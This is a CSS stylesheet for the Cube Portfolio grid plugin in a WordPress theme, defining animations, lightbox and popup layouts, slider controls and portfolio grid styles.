@-webkit-keyframes scaleDown-out {
100%{opacity:0;-webkit-transform:scale(0.8);}
}
@keyframes scaleDown-out {
100%{opacity:0;transform:scale(0.8);}
} @-webkit-keyframes scaleDown-in {
0%{-webkit-transform:translateX(100%);}
}
@keyframes scaleDown-in {
0%{transform:translateX(100%);}
}
.cbp-animation-frontRow{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-frontRow .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-frontRow .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-frontRow .cbp-wrapper-helper .cbp-item-wrapper{-webkit-animation:frontRow-out .7s both ease;animation:frontRow-out .7s both ease;}
.cbp-animation-frontRow .cbp-wrapper .cbp-item-wrapper{-webkit-animation:frontRow-in .6s both ease;animation:frontRow-in .6s both ease;}
@-webkit-keyframes frontRow-out {
100%{-webkit-transform:translateX(-60%) scale(0.8);opacity:0;}
}
@keyframes frontRow-out {
100%{transform:translateX(-60%) scale(0.8);opacity:0;}
} @-webkit-keyframes frontRow-in {
0%{-webkit-transform:translateX(100%) scale(0.8);}
100%{opacity:1;-webkit-transform:translateX(0%) scale(1);}
}
@keyframes frontRow-in {
0%{transform:translateX(100%) scale(0.8);}
100%{opacity:1;transform:translateX(0%) scale(1);}
}
.cbp-animation-rotateRoom{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-rotateRoom .cbp-item{-webkit-perspective:1000px;perspective:1000px;}
.cbp-animation-rotateRoom .cbp-item-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}
.cbp-animation-rotateRoom .cbp-wrapper-helper .cbp-item-wrapper{-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-animation:rotateRoom-out .8s both ease;animation:rotateRoom-out .8s both ease;}
.cbp-animation-rotateRoom .cbp-wrapper .cbp-item-wrapper{-webkit-transform-origin:0% 50%;transform-origin:0% 50%;-webkit-animation:rotateRoom-in .8s both ease;animation:rotateRoom-in .8s both ease;}
@-webkit-keyframes rotateRoom-out {
90%{opacity:.3;}
100%{opacity:0;-webkit-transform:translateX(-100%) rotateY(90deg);}
}
@keyframes rotateRoom-out {
90%{opacity:.3;}
100%{opacity:0;transform:translateX(-100%) rotateY(90deg);}
} @-webkit-keyframes rotateRoom-in {
0%{opacity:.3;-webkit-transform:translateX(100%) rotateY(-90deg);}
}
@keyframes rotateRoom-in {
0%{opacity:.3;transform:translateX(100%) rotateY(-90deg);}
}
.cbp-animation-bounceBottom{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-bounceBottom .cbp-wrapper-helper{-webkit-animation:bounceBottom-out .6s both ease-in-out;animation:bounceBottom-out .6s both ease-in-out;}
.cbp-animation-bounceBottom .cbp-wrapper{-webkit-animation:bounceBottom-in .6s both ease-in-out;animation:bounceBottom-in .6s both ease-in-out;}
@-webkit-keyframes bounceBottom-out {
100%{-webkit-transform:translateY(100%);opacity:0;}
}
@keyframes bounceBottom-out {
100%{transform:translateY(100%);opacity:0;}
} @-webkit-keyframes bounceBottom-in {
0%{-webkit-transform:translateY(100%);opacity:0;}
100%{-webkit-transform:translateY(0);opacity:1;}
}
@keyframes bounceBottom-in {
0%{transform:translateY(100%);opacity:0;}
100%{transform:translateY(0);opacity:1;}
}
.cbp-animation-bounceLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-bounceLeft .cbp-wrapper-helper{-webkit-animation:bounceLeft-out .6s both ease-in-out;animation:bounceLeft-out .6s both ease-in-out;}
.cbp-animation-bounceLeft .cbp-wrapper{-webkit-animation:bounceLeft-in .6s both ease-in-out;animation:bounceLeft-in .6s both ease-in-out;}
@-webkit-keyframes bounceLeft-out {
100%{-webkit-transform:translateX(-100%);opacity:0;}
}
@keyframes bounceLeft-out {
100%{transform:translateX(-100%);opacity:0;}
} @-webkit-keyframes bounceLeft-in {
0%{-webkit-transform:translateX(-100%);opacity:0;}
100%{-webkit-transform:translateX(0);opacity:1;}
}
@keyframes bounceLeft-in {
0%{transform:translateX(-100%);opacity:0;}
100%{transform:translateX(0);opacity:1;}
}
.cbp-animation-bounceTop{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-bounceTop .cbp-wrapper-helper{-webkit-animation:bounceTop-out .6s both ease-in-out;animation:bounceTop-out .6s both ease-in-out;}
.cbp-animation-bounceTop .cbp-wrapper{-webkit-animation:bounceTop-in .6s both ease-in-out;animation:bounceTop-in .6s both ease-in-out;}
@-webkit-keyframes bounceTop-out {
100%{-webkit-transform:translateY(-100%);opacity:0;}
}
@keyframes bounceTop-out {
100%{transform:translateY(-100%);opacity:0;}
} @-webkit-keyframes bounceTop-in {
0%{-webkit-transform:translateY(-100%);opacity:0;}
100%{-webkit-transform:translateY(0);opacity:1;}
}
@keyframes bounceTop-in {
0%{transform:translateY(-100%);opacity:0;}
100%{transform:translateY(0);opacity:1;}
}
.cbp-animation-moveLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-moveLeft .cbp-wrapper-helper{-webkit-animation:moveLeft-out .6s both ease-in-out;animation:moveLeft-out .6s both ease-in-out;}
.cbp-animation-moveLeft .cbp-wrapper{-webkit-animation:moveLeft-in .6s both ease-in-out;animation:moveLeft-in .6s both ease-in-out;}
@-webkit-keyframes moveLeft-out {
100%{-webkit-transform:translateX(-100%);opacity:0;}
}
@keyframes moveLeft-out {
100%{transform:translateX(-100%);opacity:0;}
} @-webkit-keyframes moveLeft-in {
0%{-webkit-transform:translateX(100%);opacity:0;}
100%{-webkit-transform:translateX(0);opacity:1;}
}
@keyframes moveLeft-in {
0%{transform:translateX(100%);opacity:0;}
100%{transform:translateX(0);opacity:1;}
}
.cbp-displayType-bottomToTop{-webkit-perspective:1000px;perspective:1000px;}
.cbp-displayType-bottomToTop .cbp-item{-webkit-animation:fadeInBottomToTop .3s both ease-in;animation:fadeInBottomToTop .3s both ease-in;}
@-webkit-keyframes fadeInBottomToTop {
0%{opacity:0;-webkit-transform:translateY(50px);}
100%{opacity:1;-webkit-transform:translateY(0);}
}
@keyframes fadeInBottomToTop {
0%{opacity:0;transform:translateY(50px);}
100%{opacity:1;transform:translateY(0);}
}
.cbp-displayType-fadeIn{-webkit-animation:fadeIn .5s both ease-in;animation:fadeIn .5s both ease-in;}
@-webkit-keyframes fadeIn {
0%{opacity:0;}
100%{opacity:1;}
}
@keyframes fadeIn {
0%{opacity:0;}
100%{opacity:1;}
}
.cbp-displayType-fadeInToTop{-webkit-perspective:1000px;perspective:1000px;-webkit-animation:fadeInToTop .5s both ease-in;animation:fadeInToTop .5s both ease-in;}
@-webkit-keyframes fadeInToTop {
0%{opacity:0;-webkit-transform:translateY(30px);}
100%{opacity:1;-webkit-transform:translateY(0);}
}
@keyframes fadeInToTop {
0%{opacity:0;transform:translateY(30px);}
100%{opacity:1;transform:translateY(0);}
}
.cbp-displayType-sequentially .cbp-item{-webkit-animation:fadeIn .5s both ease-in;animation:fadeIn .5s both ease-in;}
.cbp-lightbox img{display:block;border:0;width:100%;height:auto;}
.cbp-popup-ie8bg{position:absolute;width:100%;height:100%;min-height:100%;top:0;left:0;z-index:-1;background:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";}
.cbp-popup-wrap{height:100%;text-align:center;position:fixed;width:100%;left:0;top:0;display:none;overflow-y:hidden;-webkit-overflow-scrolling:touch;overflow-x:hidden;z-index:9990;padding:0 10px;}
.cbp-popup-wrap video{outline:0 none;}
.cbp-popup-lightbox{background:rgba(0, 0, 0, 0.8);display:flex;justify-content:center;align-items:center;}
.cbp-popup-singlePage{background:white;padding:0;}
.cbp-popup-wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle;}
.cbp-popup-content{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;}
.cbp-popup-singlePage .cbp-popup-content{position:relative;z-index:1;margin-top:145px;max-width:1024px;vertical-align:top;width:94%;}
.cbp-popup-singlePage .cbp-popup-content-basic{position:relative;z-index:1;margin-top:104px;vertical-align:top;width:100%;display:inline-block;text-align:left;}
.cbp-popup-lightbox-figure{position:relative;}
.cbp-popup-lightbox-bottom{left:0;position:absolute;top:100%;width:100%;margin-top:3px;}
.cbp-popup-lightbox-title{padding-right:70px;font:400 12px/18px "Open Sans", sans-serif;color:#eee;}
.cbp-popup-lightbox-counter{position:absolute;top:0;right:0;font:400 12px/18px "Open Sans", sans-serif;color:#eee;}
.cbp-popup-lightbox-img{width:auto;max-width:100%;height:auto;display:block;margin:40px 0 40px;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);}
.cbp-popup-lightbox-img[data-action]{cursor:pointer;}
.cbp-popup-lightbox-isIframe .cbp-popup-content{width:75%;}
@media only screen and (max-width: 768px) {
.cbp-popup-lightbox-isIframe .cbp-popup-content{width:95%;}
}
.cbp-popup-lightbox-isIframe .cbp-lightbox-bottom{left:0;position:absolute;top:100%;width:100%;margin-top:3px;}
.cbp-popup-lightbox-iframe{position:relative;height:0;padding-bottom:56.25%;background:#000;}
.cbp-popup-lightbox-iframe iframe{position:absolute;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);}
.cbp-popup-lightbox-iframe audio{margin-top:27%;}
.cbp-popup-singlePage .cbp-popup-navigation-wrap{position:absolute;top:0;left:0;width:100%;z-index:9990;height:104px;background-color:#3D4750;}
.cbp-popup-singlePage .cbp-popup-navigation{position:relative;width:100%;height:100%;}
.cbp-popup-singlePage-sticky .cbp-popup-navigation-wrap{position:fixed;top:0 !important;}
.cbp-popup-singlePage-counter{color:#fff;position:absolute;margin:auto;right:40px;top:0;bottom:0;font:400 13px/30px "Open Sans", sans-serif;height:30px;}
@media only screen and (max-width: 768px) {
.cbp-popup-singlePage-counter{right:3%;}
}
.cbp-popup-next, .cbp-popup-prev, .cbp-popup-close{padding:0;border:medium none;position:absolute;cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.cbp-popup-lightbox .cbp-popup-prev, .cbp-popup-lightbox .cbp-popup-next, .cbp-popup-lightbox .cbp-popup-close{visibility:hidden;}
.cbp-popup-ready.cbp-popup-lightbox .cbp-popup-next, .cbp-popup-ready.cbp-popup-lightbox .cbp-popup-prev, .cbp-popup-ready.cbp-popup-lightbox .cbp-popup-close{visibility:visible;}
.cbp-popup-lightbox .cbp-popup-prev{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll 0 0 transparent;width:44px;height:44px;top:0;bottom:0;left:20px;margin:auto;}
.cbp-popup-lightbox .cbp-popup-prev:hover{background-position:0 -46px;}
.cbp-popup-singlePage .cbp-popup-prev{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll 0 -92px transparent;width:44px;height:44px;margin:auto;top:0;right:108px;bottom:0;left:0;}
.cbp-popup-singlePage .cbp-popup-prev:hover{background-position:0 -138px;}
.cbp-popup-lightbox .cbp-popup-next{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -46px 0 transparent;width:44px;height:44px;top:0;bottom:0;right:20px;margin:auto;}
.cbp-popup-lightbox .cbp-popup-next:hover{background-position:-46px -46px;}
.cbp-popup-singlePage .cbp-popup-next{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -46px -92px transparent;width:44px;height:44px;margin:auto;top:0;right:0;bottom:0;left:108px;}
.cbp-popup-singlePage .cbp-popup-next:hover{background-position:-46px -138px;}
.cbp-popup-lightbox .cbp-popup-close{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -92px 0 transparent;height:40px;width:40px;right:20px;top:20px;}
.cbp-popup-lightbox .cbp-popup-close:hover{background-position:-92px -46px;}
.cbp-popup-singlePage .cbp-popup-close{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -92px -92px transparent;height:44px;width:44px;margin:auto;top:0;right:0;bottom:0;left:0;}
.cbp-popup-singlePage .cbp-popup-close:hover{background-position:-92px -138px;}
.cbp-popup-singlePage .cbp-popup-ie8bg{background-color:#fff;}
@media only screen and (max-width: 360px), (max-height: 600px) {
.cbp-popup-next, .cbp-popup-prev, .cbp-popup-close{-ms-transform:scale(0.8);-webkit-transform:scale(0.8);transform:scale(0.8);}
.cbp-popup-lightbox .cbp-popup-close{right:10px;top:10px;}
.cbp-popup-lightbox .cbp-popup-next{right:10px;}
.cbp-popup-lightbox .cbp-popup-prev{left:10px;}
.cbp-popup-singlePage .cbp-popup-navigation-wrap{height:84px;}
.cbp-popup-singlePage .cbp-popup-content{margin-top:120px;}
}
.cbp-popup-loadingBox{width:100%;height:100%;position:absolute;top:0;left:0;}
.cbp-popup-lightbox .cbp-popup-loadingBox:after{border-left:3px solid rgba(255, 255, 255, 0.3);border-right:3px solid rgba(255, 255, 255, 0.3);border-bottom:3px solid rgba(255, 255, 255, 0.3);border-top:3px solid rgba(255, 255, 255, 0.85);}
.cbp-popup-ready .cbp-popup-loadingBox{visibility:hidden;display:none;}
.cbp-popup-loading .cbp-popup-loadingBox{visibility:visible;display:block;}
.cbp-popup-transitionend{overflow-y:scroll;}
.cbp-popup-singlePage{left:100%;-webkit-transition:left .6s ease-in-out;transition:left .6s ease-in-out;}
.cbp-popup-singlePage.cbp-popup-loading .cbp-popup-content{opacity:0;}
.cbp-popup-singlePage-open{left:0;}
.cbp-popup-singlePage.cbp-popup-singlePage-fade{left:0;opacity:0;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;}
.cbp-popup-singlePage-open.cbp-popup-singlePage-fade{opacity:1;}
.cbp-popup-singlePage.cbp-popup-singlePage-right{left:-100%;-webkit-transition:left .6s ease-in-out;transition:left .6s ease-in-out;}
.cbp-popup-singlePage-open.cbp-popup-singlePage-right{left:0;}
.cbp-l-project-title{color:#454444;font:600 42px/46px "Open Sans", sans-serif;letter-spacing:2px;margin-bottom:15px;text-align:center;text-transform:uppercase;}
.cbp-l-project-subtitle{color:#787878;font:400 14px/21px "Open Sans", sans-serif;margin:0 auto 50px;max-width:500px;text-align:center;}
.cbp-popup-singlePage .cbp-popup-content .cbp-l-project-img{display:block;margin:0 auto;max-width:100%;}
.cbp-l-project-container{overflow:hidden;margin:40px auto 0;clear:both;}
.cbp-l-project-desc{float:left;width:62%;}
.cbp-l-project-details{float:right;width:38%;padding-left:60px;margin-bottom:15px;}
@media only screen and (max-width: 768px) {
.cbp-l-project-title{font-size:30px;line-height:34px;}
.cbp-l-project-desc{width:100%;}
.cbp-l-project-details{width:100%;margin-top:20px;padding-left:0;}
}
.cbp-l-project-desc-title{border-bottom:1px solid #cdcdcd;margin-bottom:22px;color:#444;}
.cbp-l-project-desc-title span, .cbp-l-project-details-title span{border-bottom:1px solid #747474;display:inline-block;margin:0 0 -1px 0;font:400 16px/36px "Open Sans", sans-serif;padding:0 5px 0 0;}
.cbp-l-project-desc-text{font:400 13px/20px "Open Sans", sans-serif;color:#555;margin-bottom:20px;}
.cbp-l-project-details-title{border-bottom:1px solid #cdcdcd;margin-bottom:19px;color:#444;}
.cbp-l-project-details-list{margin:0;padding:0;list-style:none;}
.cbp-l-project-details-list > li, .cbp-l-project-details-list > div{border-bottom:1px dotted #DFDFDF;padding:inherit;color:#666;font:400 12px/30px "Open Sans", sans-serif;}
.cbp-l-project-details-list > li:last-child, .cbp-l-project-details-list > div:last-child{border:none;}
.cbp-l-project-details-list strong{display:inline-block;color:#696969;font-weight:600;min-width:100px;}
.cbp-l-project-details-visit{color:#FFFFFF;float:right;clear:both;text-decoration:none;font:400 11px/18px "Open Sans", sans-serif;margin-top:25px;background-color:#62B57B;padding:8px 19px;text-transform:uppercase;letter-spacing:.5px;}
.cbp-l-project-details-visit:hover{opacity:0.9;color:#fff;}
.cbp-l-project-related-wrap{font-size:0;margin:0;padding:0;}
.cbp-l-project-related-item{margin-left:5%;max-width:30%;float:left;}
.cbp-l-project-related-item:first-child{margin-left:0;}
.cbp-l-project-related-title{font:700 14px/18px "Open Sans", sans-serif;color:#474747;margin-top:20px;}
.cbp-l-project-related-link{text-decoration:none;}
.cbp-l-project-related-link:hover{opacity:0.9;}
.cbp-l-member-img{float:left;width:40%;margin-top:20px;}
.cbp-l-member-img img{border:1px solid #e2e2e2;width:auto;max-width:100%;height:auto;display:inline-block;border:0;}
.cbp-l-member-info{margin-top:20px;padding-left:25px;float:left;width:60%;}
@media only screen and (max-width: 768px) {
.cbp-l-member-img{width:100%;text-align:center;}
.cbp-l-member-info{width:100%;padding-left:0;}
}
.cbp-l-member-name{font:400 28px/28px "Open Sans", sans-serif;color:#474747;}
.cbp-l-member-position{font:400 13px/21px "Open Sans", sans-serif;color:#888;margin-top:6px;}
.cbp-l-member-desc{font:400 12px/18px "Open Sans", sans-serif;margin-top:25px;color:#474747;}
.cbp-popup-singlePageInline-open{-webkit-transition:height .5s ease 0s !important;transition:height .5s ease 0s !important;}
.cbp-popup-singlePageInline-open .cbp-item{-webkit-transition:-webkit-transform .5s ease 0s !important;transition:transform .5s ease 0s !important;}
.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline:after{display:none;visibility:hidden;}
.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline .cbp-popup-content, .cbp-popup-singlePageInline-close .cbp-popup-singlePageInline .cbp-popup-navigation{-webkit-transition-delay:0;transition-delay:0;}
.cbp-popup-singlePageInline{width:100%;position:absolute;top:0;left:0;z-index:0;overflow:hidden;}
.cbp-popup-singlePageInline .cbp-popup-content{opacity:0;width:100%;z-index:1;min-height:300px;}
.cbp-popup-singlePageInline .cbp-popup-content, .cbp-popup-singlePageInline .cbp-popup-navigation{-webkit-transition:opacity .4s ease-in .2s;transition:opacity .4s ease-in .2s;}
.cbp-popup-singlePageInline .cbp-popup-navigation{opacity:0;position:absolute;top:0;right:0;z-index:2;width:40px;height:40px;}
.cbp-popup-singlePageInline .cbp-popup-close{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -92px 0 transparent;height:40px;width:40px;right:20px;top:30px;}
.cbp-popup-singlePageInline .cbp-popup-close:hover{opacity:0.7;}
.cbp-popup-singlePageInline-ready{z-index:4;}
.cbp-popup-singlePageInline-ready .cbp-popup-content, .cbp-popup-singlePageInline-ready .cbp-popup-navigation{opacity:1;}
.cbp-popup-singlePageInline-ready:after{display:none;visibility:hidden;}
.cbp-singlePageInline-active{opacity:0.6 !important;}
.cbp-l-inline{margin:20px 0;overflow:hidden;background:#FAFAFA;padding:30px;}
.cbp-l-inline-left{float:left;width:44%;}
.cbp-l-project-img{max-width:100%;}
.cbp-l-inline-right{float:right;width:56%;padding-left:inherit;}
@media only screen and (max-width: 768px) {
.cbp-l-inline-left{width:100%;text-align:center;margin-top:40px;}
.cbp-l-inline-right{width:100%;padding-left:0;margin-top:20px;}
}
.cbp-l-inline-title{font:400 28px/30px "Open Sans", sans-serif;color:#474747;}
.cbp-l-inline-subtitle{font:400 13px/21px "Open Sans", sans-serif;color:#888;margin-top:7px;}
.cbp-l-inline-desc{font:400 13px/20px "Open Sans", sans-serif;color:#474747;margin-top:25px;margin-bottom:20px;}
.cbp-l-inline-view-wrap{text-align:right;}
.cbp-l-inline-view{font:400 13px/35px "Open Sans", sans-serif;color:#9C9C9C;margin-top:40px;display:inline-block;padding:0 20px;border:1px solid #ccc;text-decoration:none;}
.cbp-l-inline-view:hover{color:#757575;}
.cbp-l-inline-details{margin-bottom:15px;font:13px/22px "Open Sans", sans-serif;}
.cbp-l-loadMore-defaultText, .cbp-l-loadMore-button-defaultText{display:block;}
.cbp-l-loadMore-loadingText, .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-button-loadingText, .cbp-l-loadMore-button-noMoreLoading{display:none;}
.cbp-l-loadMore-loading .cbp-l-loadMore-loadingText, .cbp-l-loadMore-loading .cbp-l-loadMore-button-loadingText{display:block;}
.cbp-l-loadMore-loading .cbp-l-loadMore-defaultText, .cbp-l-loadMore-loading .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-loading .cbp-l-loadMore-button-defaultText, .cbp-l-loadMore-loading .cbp-l-loadMore-button-noMoreLoading{display:none;}
.cbp-l-loadMore-stop .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-stop .cbp-l-loadMore-button-noMoreLoading{display:block;}
.cbp-l-loadMore-stop .cbp-l-loadMore-defaultText, .cbp-l-loadMore-stop .cbp-l-loadMore-loadingText, .cbp-l-loadMore-stop .cbp-l-loadMore-button-defaultText, .cbp-l-loadMore-stop .cbp-l-loadMore-button-loadingText{display:none;}
.cbp-mode-slider{-webkit-transition:height 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);transition:height 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);}
.cbp-mode-slider .cbp-wrapper, .cbp-mode-slider .cbp-item{-webkit-transition:-webkit-transform 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);transition:transform 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);}
.cbp-mode-slider .cbp-wrapper{cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}
.cbp-mode-slider-dragStart *{cursor:move !important;cursor:-ms-grabbing !important;cursor:-webkit-grabbing !important;cursor:-moz-grabbing !important;cursor:grabbing !important;}
.cbp-mode-slider-dragStart .cbp-wrapper{-webkit-transition:none;transition:none;}
.cbp-nav-next, .cbp-nav-prev{position:relative;background:#7c8b90;cursor:pointer;display:inline-block;margin-left:1px;height:22px;width:21px;}
.cbp-nav-next{border-radius:0 2px 2px 0;}
.cbp-nav-prev{border-radius:2px 0 0 2px;}
.cbp-nav-next:hover, .cbp-nav-prev:hover{opacity:0.8;}
.cbp-nav-next:after, .cbp-nav-prev:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;height:10px;width:7px;}
.cbp-nav-next:after{background-position:-134px 0;}
.cbp-nav-prev:after{background-position:-134px -12px;}
.cbp-nav-stop{opacity:0.5 !important;cursor:default !important;}
.cbp-nav{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.cbp-nav-controls{position:absolute;top:-51px;right:0;z-index:100;}
.cbp-nav-pagination{position:absolute;bottom:-30px;right:0;z-index:100;left:0;text-align:center;}
.cbp-nav-pagination-item{position:relative;width:10px;height:10px;border-radius:50%;margin:0 4px;display:inline-block;cursor:pointer;background:#c2c2c2;-webkit-transition:background 0.5s;transition:background 0.5s;}
.cbp-nav-pagination-active{background:#797979;}
.cbp-pagination-item{max-width:100px;display:inline-block;cursor:pointer;margin-top:10px;margin-right:5px;position:relative;}
.cbp-pagination-item img{display:block;width:100%;height:auto;border:0;}
.cbp-pagination-item:after{content:'';position:absolute;top:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);-webkit-transition:background .5s ease-in-out;transition:background .5s ease-in-out;}
.cbp-pagination-active:after{background:transparent;}
.cbp-slider-wrap, .cbp-slider-item{margin:0;padding:0;list-style-type:none;}
.cbp-slider .cbp-nav-controls{position:static;}
.cbp-slider .cbp-nav-next, .cbp-slider .cbp-nav-prev{background:transparent;position:absolute;margin:auto;top:0;bottom:0;z-index:100;width:44px;height:44px;}
.cbp-slider .cbp-nav-next{right:25px;left:auto;}
.cbp-slider .cbp-nav-prev{left:25px;right:auto;}
.cbp-slider .cbp-nav-next:after, .cbp-slider .cbp-nav-prev:after{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;width:44px;height:44px;}
.cbp-slider .cbp-nav-next:after{background-position:-46px -92px;}
.cbp-slider .cbp-nav-next:hover:after{background-position:-46px -46px;}
.cbp-slider .cbp-nav-prev:after{background-position:0 -92px;}
.cbp-slider .cbp-nav-prev:hover:after{background-position:0 -46px;}
.cbp-slider .cbp-nav-pagination{text-align:right;bottom:20px;right:25px;left:auto;}
.cbp-slider-edge .cbp-nav-controls{position:static;}
.cbp-slider-edge .cbp-nav-next, .cbp-slider-edge .cbp-nav-prev{background:transparent;position:absolute;margin:auto;top:0;bottom:0;z-index:100;width:44px;height:44px;}
.cbp-slider-edge .cbp-nav-next{right:-14px;left:auto;}
.cbp-slider-edge .cbp-nav-prev{left:-14px;right:auto;}
.cbp-slider-edge .cbp-nav-next:after, .cbp-slider-edge .cbp-nav-prev:after{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;width:9px;height:16px;}
.cbp-slider-edge .cbp-nav-next:after{background-position:-134px -24px;}
.cbp-slider-edge .cbp-nav-prev:after{background-position:-134px -42px;}
.cbp-slider-edge .cbp-nav-pagination{bottom:-50px;}
.cbp-slider-edge .cbp-nav-pagination-item{border:2px solid #0f0f0f;opacity:0.4;background:transparent;}
.cbp-slider-edge .cbp-nav-pagination-active{background:#000;}
.cbp-slider-inline{position:relative;}
.cbp-slider-inline .cbp-slider-item{position:absolute;width:100%;top:0;transition:left .5s ease;}
.cbp-slider-inline .cbp-slider-item--active{position:relative;z-index:2;}
.cbp-slider-wrapper{position:relative;overflow:hidden;}
.cbp-slider-controls{position:absolute;top:0;right:0;z-index:100;opacity:0;-webkit-transition:opacity .7s ease-in-out;transition:opacity .7s ease-in-out;}
.cbp-slider-inline-ready .cbp-slider-controls{opacity:1;}
.cbp-slider-next, .cbp-slider-prev{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;float:left;cursor:pointer;position:relative;width:36px;height:36px;background:#547EB1;}
.cbp-slider-next{margin-left:1px;}
.cbp-slider-next:after, .cbp-slider-prev:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;width:9px;height:16px;}
.cbp-slider-next:after{background-position:-134px -60px;}
.cbp-slider-prev:after{background-position:-134px -78px;}
.cbp-l-grid-agency .cbp-caption:after{position:absolute;content:'';width:0;height:0;border-bottom:10px solid #fff;border-right:10px solid transparent;border-left:10px solid transparent;bottom:0px;left:50%;margin-left:-5px;z-index:1;}
.cbp-l-grid-agency.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:scale(1.15);transform:scale(1.15);}
.cbp-l-grid-agency-title{margin-top:18px;font:700 17px/24px "Lato", sans-serif;color:#666;text-align:center;}
.cbp-item:hover .cbp-l-grid-agency-title{color:#222;}
.cbp-l-grid-agency-desc{font:400 12px/21px "Open Sans", sans-serif;color:#aaa;text-align:center;}
.cbp-l-grid-work.cbp-caption-zoom .cbp-caption-activeWrap{background-color:rgba(0, 0, 0, 0.7);}
.cbp-l-grid-work .cbp-item{padding:3px;}
.cbp-l-grid-work .cbp-item-wrapper{background-color:#fff;box-shadow:0 1px 1px rgba(0, 0, 0, 0.2);padding:7px 7px 27px;border-top:1px solid #F4F4F4;}
.cbp-l-grid-work-title{margin-top:17px;font:400 17px/25px "Roboto Condensed", sans-serif;color:#607D8B;text-align:center;text-transform:uppercase;display:block;}
.cbp-l-grid-work-title:hover{color:#365D67;}
.cbp-l-grid-work-desc{font:400 11px/16px "Open Sans", sans-serif;color:#888888;text-align:center;text-transform:uppercase;}
.cbp-l-grid-blog-title{font:400 18px/30px "Open Sans", sans-serif;color:#444;display:block;margin-top:17px;}
.cbp-l-grid-blog-title:hover{color:#787878;}
.cbp-l-grid-blog-date{font:400 12px/18px "Open Sans", sans-serif;color:#787878;display:inline-block;}
.cbp-l-grid-blog-comments{font:400 12px/18px "Open Sans", sans-serif;color:#3C6FBB;display:inline-block;}
.cbp-l-grid-blog-comments:hover{opacity:.8;}
.cbp-l-grid-blog-desc{font:400 13px/18px "Open Sans", sans-serif;color:#9B9B9B;margin-top:9px;}
.cbp-l-grid-blog-split{margin:0 4px;font:400 13px/16px "Open Sans", sans-serif;color:#787878;display:inline-block;}
.cbp-l-grid-clients{height:180px;}
.cbp-l-clients-title-block{font:400 32px/53px "Roboto", sans-serif;color:#666464;text-align:center;margin-bottom:40px;}
.cbp-l-grid-faq .cbp-item{width:100%;}
.cbp-l-grid-projects-title{font:700 14px/21px "Open Sans", sans-serif;color:#474747;margin-top:15px;}
.cbp-l-grid-projects-desc{font:400 12px/18px "Open Sans", sans-serif;color:#888888;margin-top:5px;}
.cbp-l-grid-masonry-projects .cbp-caption-activeWrap{background-color:#59a3b6;background-color:rgba(89, 163, 182, 0.95);}
.cbp-l-grid-masonry-projects .cbp-l-caption-buttonLeft, .cbp-l-grid-masonry-projects .cbp-l-caption-buttonRight{background-color:#545454;}
.cbp-l-grid-masonry-projects-title{font:500 15px/22px "Roboto", sans-serif;color:#59a3b6;text-align:center;display:block;margin-top:12px;}
.cbp-l-grid-masonry-projects-title:hover{color:#457C8B;}
.cbp-l-grid-masonry-projects-desc{font:400 12px/18px "Roboto", sans-serif;color:#b2b2b2;text-align:center;}
.cbp-l-grid-team-name{font:400 17px/24px "Open Sans", sans-serif;color:#456297;display:block;text-align:center;margin-top:18px;}
.cbp-l-grid-team-name:hover{color:#34425C;}
.cbp-l-grid-team-position{font:italic 400 13px/21px "Open Sans", sans-serif;color:#999;text-align:center;}
.cbp-l-grid-mosaic-flat .cbp-caption-activeWrap{background-color:#64C28E;background-color:rgba(101, 199, 150, 0.95);}
.cbp-l-grid-mosaic-projects .cbp-caption-activeWrap{background-color:#59a3b6;background-color:rgba(89, 163, 182, 0.97);}
